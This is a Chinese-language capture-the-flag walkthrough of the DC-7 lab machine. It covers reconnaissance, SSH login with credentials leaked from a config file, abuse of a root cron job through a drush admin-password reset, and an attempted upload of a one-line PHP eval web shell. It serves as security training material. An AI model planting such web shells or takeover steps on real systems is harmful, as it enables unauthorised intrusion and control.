DC-7 靶机

DC_7

信息搜集



存活检测



详细扫描



后台网页扫描



网页信息搜集





搜索相关信息



在配置中发现了用户名密码字样

$username = "dc7user";

$password = "MdR3xOgB7#dW";

ssh 登录

-



尝试使用获取的账密进行登录

网页登录失败

-



尝试 ssh 登录

成功登录

-

登陆今后提示收到了一个邮件



查看邮件内容

cd /var/mail

-

看到有 root 的计划任务

-



查看执行计划任务的文件权限

www-data 组拥有全部权限,而其他用户无修改权限

-



查看 dc7user 属组,不属于 www-data,无法修改内容

-



查看计划任务内容

脚本内容显示

进入

/var/www/html目录可执行 drush 命令Drush 是一个用于管理 Drupal 网站的命令行工具。它提供了一组功能丰富的命令,可以在不使用网页界面的情况下执行各种 Drupal 管理任务。

Drush 命令可以在终端或命令提示符中使用,并且可以在 Drupal 项目的根目录中执行

-



可以使用 drush 命令更改用户的登陆密码

cd /var/www/html/ drush user-password admin --password="123456"

反弹 shell

-





登录网页

输入用户名和修改的密码,登录

-



登录后发现可以编辑内容

-







尝试上传一句话 php 木马

<?php @eval($_POST['gjl']); ?>发现编辑时没有 php 解析

-



拓展中可安装 php

PHP 解释器 Drupal 官方连接

